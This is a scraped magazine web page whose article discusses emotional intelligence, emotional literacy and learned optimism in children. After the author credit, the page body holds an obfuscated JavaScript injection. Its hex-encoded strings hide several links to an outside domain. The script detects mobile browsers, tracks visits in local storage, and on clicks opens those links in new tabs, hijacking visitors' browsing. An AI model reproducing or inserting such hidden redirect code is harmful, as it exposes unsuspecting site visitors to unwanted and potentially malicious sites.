                                </a><div class='ads-text'>ADVERTISEMENT</div></div></div><p>Emotional literacy is about the basic building blocks of emotional communication and meaning. The skills include recognising emotions, being able to name them, understanding what they mean, knowing when different emotions are appropriate, and being able to shift from one emotional state to another,” states Six Seconds.</p><p>Just by learning to talk about feelings we get better at managing them. Model emotional literacy by talking about how you feel – sharing that you felt ‘frustrated’ or ‘disappointed’ or ‘overjoyed.’ As you expand your emotional vocabulary, you will grant your children permission to do the same. Emotions are data – data that will help children to make better decisions and craft effective solutions to the “life puzzles” they face each day.&nbsp;</p><p>Emotional Intelligence also helps children to make healthier choices, as they develop the ability to think and feel before they act, making more careful, thoughtful choices. Emotions are a driving force in decision making and children can learn how to make better choices as they become more aware of the underlying drivers of their decisions and how to take ownership of their feelings and be more accountable.</p><p><strong>Respond, don’t react</strong></p><p>Joshua Freedman observes that while there are many ways of responding to each situation, most of us tend to use one reaction over and over. “We know that’s not the best solution, but pretty soon it seems to happen automatically. Of-course it’s not. Behaviour is something we learned in the past and reinforce by practising – by using it over and over until it’s easy and feels automatic. The first step to changing these automatic reactions is to notice.”</p><p>As we become more skilled in noticing the automatic, recurring reactions, we open the door to do something more powerful – respond. And the more we are able to respond – rather than react, we teach our children to do the same.&nbsp;</p><p><strong>EI impacts an individual’s outlook on life.&nbsp;</strong></p><p>Optimism is rooted in the knowledge that we have the power to change, grow, and move forward. Individuals with an optimistic outlook see failure as a transitory obstacle that can be overcome with additional effort. Interestingly, they are right: whilst may people think of optimism as a fixed inborn trait – it isn’t. Extensive research by Dr Martin Seligman found that we can learn to be more optimistic. Optimism is highly influenced by hope, self-efficacy, and expectation. Children with high optimism are able to motivate themselves when caught in a difficult situation and they make a new path.</p><p>According to Six Seconds, individuals with an optimistic outlook &amp; those with a pessimistic view apply the same thinking to both success and failure, but in reverse. Those with an optimistic view see success as permanent, pervasive, and a personal effort (I did it), while individuals whose outlook is pessimistic view failure that way. In the case of failure, optimists view it as temporary, isolated, and effort possible.</p><p>For some lucky individuals, being optimistic comes naturally. The good news is that, for those who don’t have it naturally, optimism is an attitude that can be learned and practiced. By helping our children to employ the habit of optimism, reminding them that obstacles that come their way are temporary, isolated and can be overcome with effort, we help them to take ownership and they are empowered to generate new options.</p><p>The skills of emotional intelligence are learned — and parents are the most important people to teach these life-changing, world-changing skills. To help your child develop greater EQ, start by modelling it first.</p><p><strong><em>Muha Mulingo is an EQ practitioner at Six Seconds.&nbsp;</em></strong></p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4f\x6e\x6a\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x65\x46\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x78\x54\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x55\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x79\x43\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x50\x63\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x61\x4f\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x56\x75\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x52\x51\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x49\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Optimism+in+life+hinges+on+emotional+intelligence&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" rel='nofollow' class="jeg_btn-google-plus removed expanded"><i class="fa fa-google-plus"></i><span>Share</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F&title=Optimism+in+life+hinges+on+emotional+intelligence" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F&media=https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-scaled.jpg&description=Optimism+in+life+hinges+on+emotional+intelligence" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-80 um-avatar um-avatar-default" width="80" height="80" alt="Management Magazine" data-default="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://management-africa.co.ke/author/kimmag/">
					kimmag				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://management-africa.co.ke' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5403_1_6945da40eec29   " data-unique="jnews_module_5403_1_6945da40eec29">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/05/11/mental-health-month-2024-from-stigma-to-support/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mental Health Month 2024: From Stigma To Support" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/05/mental-health-awareness-month-350x250.png" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/05/mental-health-awareness-month-350x250.png 350w, https://management-africa.co.ke/wp-content/uploads/2024/05/mental-health-awareness-month-120x86.png 120w, https://management-africa.co.ke/wp-content/uploads/2024/05/mental-health-awareness-month-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/editors-picks/" class="category-editors-picks">Editor's Picks</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/05/11/mental-health-month-2024-from-stigma-to-support/">Mental Health Month 2024: From Stigma To Support</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/05/11/mental-health-month-2024-from-stigma-to-support/" ><i class="fa fa-clock-o"></i> May 11, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/02/19/ethiopia-the-home-of-africa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ethiopia: The home of Africa" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/02/Lalibela-St.George3-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/02/Lalibela-St.George3-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2024/02/Lalibela-St.George3-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2024/02/Lalibela-St.George3-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2024/02/Lalibela-St.George3-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/all-articles/" class="category-all-articles">All Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/02/19/ethiopia-the-home-of-africa/">Ethiopia: The home of Africa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/02/19/ethiopia-the-home-of-africa/" ><i class="fa fa-clock-o"></i> February 19, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/01/30/mih-dinner-ultimate-womens-event-that-inspires-innovation-in-leadership/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="MIH Dinner: Ultimate women’s event that inspires innovation in leadership" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/01/MG_9209-edited-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/01/MG_9209-edited-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2024/01/MG_9209-edited-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2024/01/MG_9209-edited-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2024/01/MG_9209-edited-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/all-articles/" class="category-all-articles">All Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/01/30/mih-dinner-ultimate-womens-event-that-inspires-innovation-in-leadership/">MIH Dinner: Ultimate women’s event that inspires innovation in leadership</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/01/30/mih-dinner-ultimate-womens-event-that-inspires-innovation-in-leadership/" ><i class="fa fa-clock-o"></i> January 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2024/01/30/afcon-2024-what-2027-joint-hosts-kenya-uganda-and-tanzania-can-learn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="AFCON 2024: What 2027 joint hosts Kenya, Uganda and Tanzania can learn" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2024/01/Cote-dIvoire-vs-Guinea-Bissau-scaled-1-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2024/01/Cote-dIvoire-vs-Guinea-Bissau-scaled-1-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2024/01/Cote-dIvoire-vs-Guinea-Bissau-scaled-1-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2024/01/Cote-dIvoire-vs-Guinea-Bissau-scaled-1-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2024/01/Cote-dIvoire-vs-Guinea-Bissau-scaled-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/all-articles/" class="category-all-articles">All Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2024/01/30/afcon-2024-what-2027-joint-hosts-kenya-uganda-and-tanzania-can-learn/">AFCON 2024: What 2027 joint hosts Kenya, Uganda and Tanzania can learn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2024/01/30/afcon-2024-what-2027-joint-hosts-kenya-uganda-and-tanzania-can-learn/" ><i class="fa fa-clock-o"></i> January 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2023/03/20/jacinta-kiraguri-women-and-tech/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/featured/" class="category-featured">Featured</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2023/03/20/jacinta-kiraguri-women-and-tech/">JACINTA KIRAGURI: Studio Technical Operations Manager, KTN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2023/03/20/jacinta-kiraguri-women-and-tech/" ><i class="fa fa-clock-o"></i> March 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://management-africa.co.ke/2021/10/25/passive-real-estate-investing-what-you-need-to-know/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Passive-Real-Estate-Investing-What-You-Need-To-Know" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://management-africa.co.ke/wp-content/uploads/2021/10/Passive-Real-Estate-Investing-What-You-Need-To-Know-350x250.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2021/10/Passive-Real-Estate-Investing-What-You-Need-To-Know-350x250.jpg 350w, https://management-africa.co.ke/wp-content/uploads/2021/10/Passive-Real-Estate-Investing-What-You-Need-To-Know-120x86.jpg 120w, https://management-africa.co.ke/wp-content/uploads/2021/10/Passive-Real-Estate-Investing-What-You-Need-To-Know-750x536.jpg 750w, https://management-africa.co.ke/wp-content/uploads/2021/10/Passive-Real-Estate-Investing-What-You-Need-To-Know-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://management-africa.co.ke/category/the-big-idea/" class="category-the-big-idea">The Big Idea</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://management-africa.co.ke/2021/10/25/passive-real-estate-investing-what-you-need-to-know/">Passive Real Estate Investing, What You Need To Know</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://management-africa.co.ke/2021/10/25/passive-real-estate-investing-what-you-need-to-know/" ><i class="fa fa-clock-o"></i> October 25, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5403_1_6945da40eec29 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5403,"include_category":"122","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://management-africa.co.ke/2019/08/01/cutting-a-niche-in-photography/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-75x75.jpg" data-srcset="https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-75x75.jpg 75w, https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-150x150.jpg 150w, https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-300x300.jpg 300w, https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-100x100.jpg 100w, https://management-africa.co.ke/wp-content/uploads/2019/08/pov-hand-lens-canon-50mm-mirror-1433007-pxhere.com_-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://management-africa.co.ke/2019/08/01/cutting-a-niche-in-photography/">
                        Cutting a niche in photography                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://management-africa.co.ke/2019/08/01/hr-must-roll-with-the-punches/">
